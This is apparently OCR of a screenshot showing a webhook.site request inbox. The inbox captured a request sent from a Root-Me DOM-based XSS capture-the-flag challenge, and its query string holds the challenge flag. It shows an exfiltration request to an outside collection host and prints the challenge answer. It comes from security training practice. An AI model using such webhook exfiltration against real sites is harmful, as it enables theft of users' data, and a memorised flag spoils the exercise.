 INBOX (5/100) Newest First
Search Query ?
GET #e4da8
2001:bc8:35b0:c166::151
02/27/2025 12:27:36 AM
GET #16a78
2a01:cb05:82c0:2500:8c0:9045
02/27/2025 12:24:42 AM
GET #fe8bd
2a01:cb05:82c0:2500:8c0:9045
02/27/2025 12:24:22 AM
GET #a4418
2a01:cb05:82c0:2500:8c0:9045
02/27/2025 12:21:36 AM
Request Details & Headers
Permalink Raw content Copy as
GET https://webhook.site/ec7d4396-2f5f-436d-bdc7-1db1e8c78cd5?cmd=flag=...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 02/27/2025 12:27:36 AM (27 minutes ago)
Size 0 bytes
Time 0.000 sec
ID e4da849a-68ba-472f-b816-cfb618d948fd
Note Add Note
accept-language fr
accept-encoding gzip, deflate, br
referer http://challenge01.root-me.org/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0....
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (...
upgrade-insecure- 1
requests
host webhook.site
Query strings
cmd flag=rootme{XSS_D0M_BaSed_InTr0}
Form values
(empty)
Request Content